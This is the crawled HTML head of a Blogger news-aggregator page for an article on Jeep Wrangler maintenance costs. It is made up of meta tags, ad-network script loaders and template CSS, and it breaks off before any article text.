

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html
body_size: 184542
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<script type="e11e61311d0b7b092e1006aa-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="e11e61311d0b7b092e1006aa-text/javascript"></script><script type="e11e61311d0b7b092e1006aa-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/2319374064951426945/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.slashgear.com/img/gallery/heres-how-much-it-actually-costs-to-maintain-a-jeep-wrangler/intro-1674573124.jpg' rel='image_src'/>
<meta content='http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html' property='og:url'/>
<meta content='Here&#39;s How Much It Actually Costs To Maintain A Jeep Wrangler' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Here's How Much It Actually Costs To Maintain A Jeep Wrangler | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='Here&#39;s How Much It Actually Costs To Maintain A Jeep Wrangler | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.slashgear.com/img/gallery/heres-how-much-it-actually-costs-to-maintain-a-jeep-wrangler/intro-1674573124.jpg' property='og:image'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="e11e61311d0b7b092e1006aa-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
